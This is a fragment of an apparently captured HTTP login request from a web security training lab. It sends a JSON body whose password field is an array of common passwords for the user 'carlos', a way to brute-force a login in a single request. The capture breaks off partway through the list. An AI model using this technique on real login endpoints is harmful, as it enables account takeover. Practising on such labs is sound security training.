 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a6800fa0433b37f81ee89d700c400e2.web-security-academy.net
3 Cookie: session=wKO9ZLhluMJ3nz5Wi3wjH6wCwGMd2aUm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/1
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6800fa0433b37f81ee89d700c400e2.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 1087
11 Origin: https://0a6800fa0433b37f81ee89d700c400e2.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 {
"username":"carlos",
"password":[
"123456",
19 "password",
20 "12345678",
21 "qwerty",
22 "123456789",
23 "12345",
24 "1234",
25 "111111",
26 "1234567",
27 "dragon",
28 "123123",
29 "baseball",
30 "abc123",
31 "football",
32 "monkey",
33 "letmein",
34 "shadow",